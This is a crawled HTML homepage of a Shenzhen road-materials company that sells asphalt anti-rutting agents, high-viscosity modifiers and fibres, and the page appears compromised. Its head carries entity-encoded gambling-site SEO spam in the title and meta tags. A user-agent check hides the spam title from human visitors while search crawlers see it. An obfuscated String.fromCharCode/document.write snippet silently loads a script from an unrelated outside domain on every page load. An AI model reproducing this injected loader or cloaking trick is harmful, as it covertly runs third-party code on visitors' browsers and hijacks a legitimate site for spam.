

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.lutekj.com/gongsidongtai/21-31.html
body_size: 5649
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,height=device-height,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta content="telephone=no" name="format-detection">
<meta name="robots" content="index, follow"/>
<title>&#20061;&#28216;&#23089;&#20048;&#40;&#20013;&#22269;&#41;&#106;&#105;&#117;&#121;&#111;&#117;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content=" &#20061;&#28216;&#23089;&#20048;&#23448;&#26041;&#44;&#20061;&#28216;&#23089;&#20048;&#32593;&#22336;&#44;&#20061;&#28216;&#23089;&#20048;&#32593;&#31449;&#44;&#20061;&#28216;&#23089;&#20048;&#24320;&#25143;&#44;&#20061;&#28216;&#23089;&#20048;&#30005;&#23376;" />
<meta name="description" content="&#12304;&#107;&#121;&#48;&#48;&#57;&#46;&#116;&#111;&#112;&#12305;&#20061;&#28216;&#23089;&#20048;&#183;&#106;&#105;&#117;&#121;&#111;&#117;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#22823;&#22766;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#106;&#105;&#117;&#121;&#111;&#117;&#46;&#99;&#111;&#109;&#12305;&#20061;&#28216;&#23089;&#20048;&#183;&#106;&#105;&#117;&#121;&#111;&#117;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#20061;&#28216;&#23089;&#20048;&#183;&#106;&#105;&#117;&#121;&#111;&#117;&#27426;&#36814;&#20320;&#65281;&#32;&#32;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="抗车辙剂厂家-高模量剂-沥青高粘剂- 深圳路特新材料科技有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,108,101,121,117,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="author" content="">
<meta name="keywords" content="抗车辙剂，沥青高粘剂，高模量剂，抗车辙剂厂家"/>
<meta name="description" content="深圳路特新材料科技公司从事抗车辙剂、高模量剂、沥青高粘剂研发生产、销售的抗车辙剂厂家,供应沥青高粘剂、高模量剂、沥青高粘剂。咨询热线：139*****117"/>
</head>
<body>
<header class="header">
<div class="container">
<h1 class="logo fl"><a href="http://www.lutekj.com/"><img src="http://www.lutekj.com/uploads/202003/5e72e8724be48.png" alt=" 深圳路特新材料科技有限公司" title=" 深圳路特新材料科技有限公司" height="56"><strong>20年专注道路新材料研发生产</strong><i>抗车辙剂/沥青高粘剂生产厂家</i></a></h1>
<ul class="nav">
<li class="m cur"><a href="http://www.lutekj.com/">首页</a></li>
<li class="m "><a href="http://www.lutekj.com/chanpinzhongxin.html">产品中心</a>
<ul class="navSub">
<li><a href="http://www.lutekj.com/kangchezheji.html">抗车辙剂</a></li><li><a href="http://www.lutekj.com/gaomoliangji.html">高模量剂</a></li><li><a href="http://www.lutekj.com/liqinggaozhanji.html">沥青高粘剂</a></li><li><a href="http://www.lutekj.com/wenbanji.html">温拌剂</a></li><li><a href="http://www.lutekj.com/liqingzuranji.html">沥青阻燃剂</a></li><li><a href="http://www.lutekj.com/caiseliqing.html">彩色沥青</a></li><li><a href="http://www.lutekj.com/kangbaoluoji.html">沥青抗剥落剂</a></li><li><a href="http://www.lutekj.com/muzhisuxianwei.html">木质素纤维</a></li><li><a href="http://www.lutekj.com/juxianwei.html">聚酯纤维</a></li><li><a href="http://www.lutekj.com/jubingxixianwei.html">聚丙烯腈纤维</a></li> </ul>
</li><li class="m "><a href="http://www.lutekj.com/gongchenganli.html">工程案例</a>
<ul class="navSub">
<li><a href="http://www.lutekj.com/gongchenganli.html">工程案例</a></li><li><a href="http://www.lutekj.com/hezuohuoban.html">合作伙伴</a></li> </ul>
</li><li class="m "><a href="http://www.lutekj.com/shengchanjidi.html">生产基地</a>
</li><li class="m "><a href="http://www.lutekj.com/gongsijianjie.html">关于我们 </a>
<ul class="navSub">
<li><a href="http://www.lutekj.com/gongsijianjie.html">公司简介</a></li><li><a href="http://www.lutekj.com/gongsijianjie.html#culture">企业文化</a></li> </ul>
</li><li class="m "><a href="http://www.lutekj.com/xinwenzhongxin.html">新闻中心</a>
<ul class="navSub">
<li><a href="http://www.lutekj.com/gongsidongtai.html">公司动态 </a></li><li><a href="http://www.lutekj.com/xingyexinwen.html">行业新闻 </a></li> </ul>
</li><li class="m "><a href="http://www.lutekj.com/lianxiwomen.html">联系我们</a>
</li> <li class="m last"><a href="http://www.lutekj.com/hezuohuoban.html">合作伙伴</a></li>
</ul>
<ul class="headR">
<li class="search">
<form action="http://www.lutekj.com/?m=search" method="post">
</form>
</li>
<li class="tel">139*****117</li>
</ul>
<a class="wapTel" href="tel:139*****117">&#xe649;</a>
</div>
</header>
<section class="banner">
<div class="swiper-wrapper">
<div class="swiper-slide"><a href=""><img class="big" src="http://www.lutekj.com/uploads/202004/5ea413e1995f3.jpg" alt="" title=""><img class="small" src="http://www.lutekj.com/uploads/202004/5e9962f30d5b4.jpg" alt="" title=""></a></div><div class="swiper-slide"><a href="http://www.lutekj.com/gongchenganli.html"><img class="big" src="http://www.lutekj.com/uploads/202004/5e9569fc34378.jpg" alt="" title=""><img class="small" src="http://www.lutekj.com/uploads/202004/5e956b71a661b.jpg" alt="" title=""></a></div><div class="swiper-slide"><a href="http://www.lutekj.com/shengchanjidi.html"><img class="big" src="http://www.lutekj.com/uploads/202004/5e9562a908c91.jpg" alt="" title=""><img class="small" src="http://www.lutekj.com/uploads/202004/5e956b7f6b7ee.jpg" alt="" title=""></a></div> </div>
<div class="swiper-pagination swiper-pagination-white"></div>
</section>
<section class="product container pd60">
<div class="proL fl wow fadeInLeft">
<h3>产品中心<span>Product center</span></h3>
<ul>
<li><a href="http://www.lutekj.com/kangchezheji.html">抗车辙剂</a></li>
<li><a href="http://www.lutekj.com/gaomoliangji.html">高模量剂</a></li>
<li><a href="http://www.lutekj.com/liqinggaozhanji.html">沥青高粘剂</a></li>
<li><a href="http://www.lutekj.com/wenbanji.html">温拌剂</a></li>
<li><a href="http://www.lutekj.com/liqingzuranji.html">沥青阻燃剂</a></li>
<li><a href="http://www.lutekj.com/caiseliqing.html">彩色沥青</a></li>
<li><a href="http://www.lutekj.com/kangbaoluoji.html">沥青抗剥落剂</a></li>
<li><a href="http://www.lutekj.com/muzhisuxianwei.html">木质素纤维</a></li>
<li><a href="http://www.lutekj.com/juxianwei.html">聚酯纤维</a></li>
<li><a href="http://www.lutekj.com/jubingxixianwei.html">聚丙烯腈纤维</a></li>
</ul>
<h4>咨询热线<span>139*****117</span></h4>
</div>
<div class="proR fr wow fadeInRight">
<ul>
<li>
<a href="http://www.lutekj.com/kangchezheji/7-21.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202003/5e788243efbca.jpg" alt="路面抗车辙剂"></span>
<p>路面抗车辙剂</p>
</a>
</li><li>
<a href="http://www.lutekj.com/liqinggaozhanji/10-23.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202003/5e7884ae59770.jpg" alt="高粘沥青改性剂"></span>
<p>高粘沥青改性剂</p>
</a>
</li><li>
<a href="http://www.lutekj.com/gaomoliangji/8-12.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202003/5e786e91e3ff5.jpg" alt="高模量剂"></span>
<p>高模量剂</p>
</a>
</li><li>
<a href="http://www.lutekj.com/liqinggaozhanji/10-20.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202003/5e788199dae15.jpg" alt="沥青高粘剂"></span>
<p>沥青高粘剂</p>
</a>
</li><li>
<a href="http://www.lutekj.com/juxianwei/24-14.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202003/5e787***0f0e3.jpg" alt="聚酯纤维"></span>
<p>聚酯纤维</p>
</a>
</li><li>
<a href="http://www.lutekj.com/kangchezheji/7-24.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202004/5ea689***85e0.jpg" alt="公路沥青抗车辙剂"></span>
<p>公路沥青抗车辙剂</p>
</a>
</li> </ul>
</div>
</section>
<section class="case pd60">
<div class="container">
<div class="tieTop wow fadeInDown">
<h3 class="hTitle">工程案例<span>Engineering case</span></h3>
<a class="more" href="http://www.lutekj.com/gongchenganli.html">更多案例</a>
</div>
<ul>
<li class="wow zoomIn">
<a href="http://www.lutekj.com/gongchenganli/17-54.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202003/5e786272c2a62.jpg" alt="甘肃两徽高速"></span>
<p>甘肃两徽高速</p>
</a>
</li><li class="wow zoomIn">
<a href="http://www.lutekj.com/gongchenganli/17-53.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202003/5e785cac553ac.jpg" alt="海南万洋高速"></span>
<p>海南万洋高速</p>
</a>
</li><li class="wow zoomIn">
<a href="http://www.lutekj.com/gongchenganli/17-52.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202003/5e785b9b76f67.jpg" alt="深圳南坪快速三期"></span>
<p>深圳南坪快速三期</p>
</a>
</li><li class="wow zoomIn">
<a href="http://www.lutekj.com/gongchenganli/17-51.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202003/5e785afee995c.jpg" alt="杭州秋石高架余杭延伸段"></span>
<p>杭州秋石高架余杭延伸段</p>
</a>
</li><li class="wow zoomIn">
<a href="http://www.lutekj.com/gongchenganli/17-50.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202003/5e783492a6b24.jpg" alt="赣州东江源大道快速路"></span>
<p>赣州东江源大道快速路</p>
</a>
</li><li class="wow zoomIn">
<a href="http://www.lutekj.com/gongchenganli/17-49.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202003/5e782e0fdb7bc.jpg" alt="云南蒙文砚高速"></span>
<p>云南蒙文砚高速</p>
</a>
</li><li class="wow zoomIn">
<a href="http://www.lutekj.com/gongchenganli/17-47.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202003/5e782ae44b47d.jpg" alt="深圳莫斯科大学路"></span>
<p>深圳莫斯科大学路</p>
</a>
</li><li class="wow zoomIn">
<a href="http://www.lutekj.com/gongchenganli/17-45.html">
<span class="pImg"><img src="http://www.lutekj.com/uploads/202003/5e782835bb780.jpg" alt="山西阳泉西环高速"></span>
<p>山西阳泉西环高速</p>
</a>
</li> </ul>
</div>
</section>
<section class="homeCon container pd60">
<div class="about fl wow fadeInLeft">
<div class="tieTop">
<h3 class="hTitle fl">关于我们<span>about us</span></h3>
<a class="more" href="http://www.lutekj.com/gongsijianjie.html">了解详情<i>&rarr;</i></a>
</div>
<a class="pic" href="http://www.lutekj.com/gongsijianjie.html"><span class="bgImg" style="background-image: url('http://www.lutekj.com/themes/Home/default/Public/images/about.jpg');"></span></a>
<h4 class="tie"> 深圳路特新材料科技有限公司</h4>
<div class="txt">是一家专注于特种沥青路面材料的研发、生产及经营为一体的综合性高新技术企业，公司在2000年就涉足道路材料领域，主营业务：抗车辙剂、高模量剂<span style="white-space:normal;">、</span>沥青高粘剂、温拌剂、高粘沥青改性剂、抗剥落剂、彩色沥青及路用纤维等材料。公司自改制成立以来，始终秉承“锲而不舍、开拓进取”的企业精神，本着“诚信、服务、共赢、发展”的经营理念，在错综复杂的市场竞争中，始终保持高质量的产品、优质的服务、经济的价格，赢得了广大客户的一致好评。</div>
</div>
<div class="news fr wow fadeInRight">
<div class="tieTop">
<h3 class="hTitle">新闻中心<span>News Center</span></h3>
<div class="newsMenu">
<a class="on" href="http://www.lutekj.com/gongsidongtai.html">公司动态 </a><a href="http://www.lutekj.com/xingyexinwen.html">行业新闻 </a> </div>
</div>
<div class="newsMain">
<div class="swiper-wrapper">
<ul class="swiper-slide">
<li class="pic">
<a class="img" href="http://www.lutekj.com/gongsidongtai/21-34.html"><span class="bgImg" style="background-image: url('http://www.lutekj.com/uploads/202006/5ee1f368e7c24.jpg');"></span></a>
<h4><a href="http://www.lutekj.com/gongsidongtai/21-34.html">什么是抗车辙剂及抗车辙剂的作用分析！</a></h4>
<p>
你知道什么是抗车辙剂吗？想了解抗车辙剂有哪些作用吗？随着我国公路建设规模的不断扩大，公路交通量以及交通荷载激增，导致路面出现了各种早期损坏，其中最为严重的路面早期病害就是车辙问题。通过使用抗车辙剂...</p>
<span class="date">2020-06-11<a class="more" href="http://www.lutekj.com/gongsidongtai/21-34.html">了解更多 →</a></span>
</li>
<li class="txt"><span>2020-05-18</span><a href="http://www.lutekj.com/gongsidongtai/21-33.html">抗车辙剂的应用领域及抗车辙剂的使用方法！</a></li>
<li class="txt"><span>2020-05-13</span><a href="http://www.lutekj.com/gongsidongtai/21-32.html">抗车辙剂的价格是多少以及抗车辙剂多少钱一吨？</a></li>
<li class="txt"><span>2020-05-12</span><a href="http://www.lutekj.com/gongsidongtai/21-31.html">抗车辙剂作用和用量是多少？</a></li>
<li class="txt"><span>2020-05-08</span><a href="http://www.lutekj.com/gongsidongtai/21-30.html">高模量剂与抗车辙剂的区别是什么？</a></li>
<li class="txt"><span>2020-05-08</span><a href="http://www.lutekj.com/gongsidongtai/21-29.html">沥青高粘剂是什么及沥青高粘剂的使用注意要点！</a></li>
<li class="txt"><span>2020-05-04</span><a href="http://www.lutekj.com/gongsidongtai/21-28.html">抗车辙剂特点是什么？抗车辙剂有哪些特点？</a></li>
<li class="txt"><span>2020-03-29</span><a href="http://www.lutekj.com/gongsidongtai/21-26.html">是什么因素在影响彩色沥青路面平整度</a></li>
<li class="txt"><span>2020-03-29</span><a href="http://www.lutekj.com/gongsidongtai/21-25.html">彩色沥青路面色差如何处理 路特给你答案</a></li>
</ul><ul class="swiper-slide">
<li class="pic">
<a class="img" href="http://www.lutekj.com/xingyexinwen/22-35.html"><span class="bgImg" style="background-image: url('http://www.lutekj.com/uploads/202006/5ee335f1ddd4c.jpg');"></span></a>
<h4><a href="http://www.lutekj.com/xingyexinwen/22-35.html">抗车辙剂的特点和抗车辙剂施工注意事项</a></h4>
<p>
抗车辙剂的特点有哪些?抗车辙剂施工注意事项有哪些?许多人知道抗车辙剂是沥青混合物的添加剂,但是你们知道吗，随着我国汽车的日益增多，交通流量不断加大，车辆日益大型化，重载超载的比例不断增加以及交通渠化，...</p>
<span class="date">2020-06-12<a class="more" href="http://www.lutekj.com/xingyexinwen/22-35.html">了解更多 →</a></span>
</li>
<li class="txt"><span>2020-03-21</span><a href="http://www.lutekj.com/xingyexinwen/22-18.html">外界环境对彩色沥青压实的影响</a></li>
<li class="txt"><span>2020-03-21</span><a href="http://www.lutekj.com/xingyexinwen/22-17.html">木质素纤维在道路中的应用</a></li>
<li class="txt"><span>2020-03-21</span><a href="http://www.lutekj.com/xingyexinwen/22-16.html">抗车辙添加剂路面的施工</a></li>
<li class="txt"><span>2020-03-21</span><a href="http://www.lutekj.com/xingyexinwen/22-15.html">沥青路面抗车辙剂的改性应用</a></li>
<li class="txt"><span>2020-03-21</span><a href="http://www.lutekj.com/xingyexinwen/22-14.html">抗车辙添加剂的应用领域</a></li>
<li class="txt"><span>2020-03-21</span><a href="http://www.lutekj.com/xingyexinwen/22-13.html">聚丙烯腈纤维在混泥土中的应用范围</a></li>
</ul> </div>
</div>
</div>
</section>
<section class="partner pd60">
<div class="container">
<div class="tieTop">
<h3 class="hTitle">我们的合作伙伴<span>our business partner</span></h3>
<a class="more" href="http://www.lutekj.com/hezuohuoban.html">更多合作伙伴</a>
</div>
<ul class="partnerMain">
<li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e797d5b97ee2.jpg" alt="中国建筑"><p>中国建筑</p></a></li><li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e797b70d31a0.jpg" alt="中国铁建"><p>中国铁建</p></a></li><li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e797a934f505.jpg" alt="湖南高速"><p>湖南高速</p></a></li><li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e7979a9e1a52.jpg" alt="云南公投"><p>云南公投</p></a></li><li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e797869ddc24.jpg" alt="江西路桥"><p>江西路桥</p></a></li><li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e75d88144d65.jpg" alt="中国葛洲坝"><p>中国葛洲坝</p></a></li><li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e75d8be946dd.jpg" alt="中国交通建设"><p>中国交通建设</p></a></li><li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e75d253ab527.jpg" alt="重庆康远洁"><p>重庆康远洁</p></a></li><li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e75d209371a6.jpg" alt="北京城建"><p>北京城建</p></a></li><li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e75d1213aac5.jpg" alt="广西建工集团"><p>广西建工集团</p></a></li><li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e75d0cb868d2.jpg" alt="合肥路桥"><p>合肥路桥</p></a></li><li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e75d09dd4400.jpg" alt="深圳天健"><p>深圳天健</p></a></li><li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e75d0216db1a.jpg" alt="万科"><p>万科</p></a></li><li class="wow zoomIn"><a class="pImg" href="http://www.lutekj.com/hezuohuoban.html"><img src="http://www.lutekj.com/uploads/202003/5e75cf2ba3002.jpg" alt="长沙理工大学"><p>长沙理工大学</p></a></li> </ul>
</div>
</section>
<footer class="footer">
<div class="container footMain">
<div class="footL fl">
<div class="footMenu">
<a href="http://www.lutekj.com/chanpinzhongxin.html">产品中心</a><a href="http://www.lutekj.com/gongchenganli.html">工程案例</a><a href="http://www.lutekj.com/shengchanjidi.html">生产基地</a><a href="http://www.lutekj.com/gongsijianjie.html">关于我们 </a><a href="http://www.lutekj.com/xinwenzhongxin.html">新闻中心</a><a href="http://www.lutekj.com/lianxiwomen.html">联系我们</a> </div>
<div class="font">
<h3 class="footLogo fl"><a href="http://www.lutekj.com/"><img src="http://www.lutekj.com/themes/Home/default/Public/images/foot_logo.png" alt=" 深圳路特新材料科技有限公司" width="168"></a></h3>
Copyright ©2020 深圳路特新材料科技有限公司<br/>
<a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备1915***号</a>
<a href="http://www.lutekj.com/Public/mzsm.html" target="_blank">免责声明</a> <a href="http://www.lutekj.com/sitemap/index.html" target="_blank">网站地图</a> 百度统计，cnzz<br/>
公司地址：深圳市龙岗区坪地街道凯丰科技园…栋一楼 </div>
</div>
<div class="footR fr">
<h4 class="tel fl">服务电话<span>139*****117</span><span>139*****117</span></h4>
<div class="footWx fr">
<img src="http://www.lutekj.com/uploads/202003/5e79b944***99.png" alt="扫一扫关注 深圳路特新材料科技有限公司公众号">
<p>关注公众号</p>
</div>
</div>
</div>
<section class="firendlink container">
<span>友情链接 <i>links</i></span>
<a href="http://www.seoxb.cn/" target="_blank">中小学教育网</a><a href="http://www.xgn025.com/" target="_blank">今日头条新闻</a><a href="http://www.youeryuanfuzhuang.com/" target="_blank">幼儿园服装</a><a href="http://www.orste.com/" target="_blank">除湿干燥机</a><a href="http://www.ltxcl.com/" target="_blank">抗车辙剂</a><a href="http://www.lutekj.com/" target="_blank">沥青高粘剂</a><a href="http://www.cigipts.cn/" target="_blank">今日新闻头条</a><a href="http://www.jsywj.com.cn/" target="_blank">铝外壳</a><a href="http://www.meibixi.com/" target="_blank">精密配电柜</a><a href="http://www.lutekj.com/" target="_blank">抗车辙剂</a><a href="http://www.yaluhang.com/" target="_blank">五金冲压厂</a> </section>
</footer>
<div class="gr_kefu">
<ul>
<li class="qq">
<div class="sidebox">
<h5>在线咨询<i class="close"><img src="http://www.lutekj.com/themes/Home/default/Public/images/close.png"></i></h5>
<a target="" href="tencent://message/?uin=193***138" rel="nofollow">在线客服</a><a target="" href="tencent://message/?uin=193***138" rel="nofollow">售后服务</a> </div>
</li>
<li class="kf1">
<a href="javascript:void(0);"><div class="sidebox"><img class="kImg" src="http://www.lutekj.com/themes/Home/default/Public/images/kf_1.png"></div></a>
</li>
<li class="kf2"><a href="javascript:void(0);"><div class="sidebox"><img class="kImg" src="http://www.lutekj.com/themes/Home/default/Public/images/kf_2.png"><div class="kf_wx"><img width="110" height="110" src="http://www.lutekj.com/uploads/202003/5e79b944***99.png"/><p>扫一扫关注官方微信</p></div></div></a></li>
<li class="kf3"><a href="javascript:void(0);"><div class="sidebox sidebox3"><img class="kImg" src="http://www.lutekj.com/themes/Home/default/Public/images/kf_3.png">139*****117</div></a></li>
<li class="kf4"><a href="javascript:goTop();" class="sidetop"><img class="kImg" src="http://www.lutekj.com/themes/Home/default/Public/images/kf_4.png"></a></li>
</ul>
</div>
</body>
</html>